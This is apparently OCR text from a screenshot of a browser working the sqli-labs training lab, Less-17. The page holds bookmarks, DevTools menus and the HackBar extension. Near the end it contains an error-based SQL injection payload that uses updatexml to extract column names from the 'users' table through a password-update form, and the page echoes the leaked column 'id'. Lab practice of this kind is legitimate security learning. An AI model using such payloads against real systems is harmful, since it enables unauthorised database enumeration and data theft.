 计算机网络:自顶向下方法 第八
Less-17 Update Query- Error
堆叠注入详解 - 渗透测试中心 -
扩展程序
不安全
sqli-labs:8080/Less-17/
S
Gmail
YouTube
Google 翻译
地图
常见问题解答
Introducing ChatG...
New chat
AIPRM for ChatGP...
Inbox | jwjgpt@p...
LiLittleCat/aweso...
探索 / X
BinaryAI
Gamma App: Gen...
(43条消息) SQL&s...
(44条消息) Vim，...
所有书签
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '~id~'
SUCCESSFULLY
UPDATED YOUR
PASSWORD
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
Web Scraper
Redux
HackBar
1
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSTI
ENCODING
HASHING
THEME
http://sqli-labs:8080/Less-17/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
uname=admin & passwd=adm' and updatexml(1,concat('~',(select column_name from information_schema.columns where table_name='users'
limit 0,1),'~'),1) #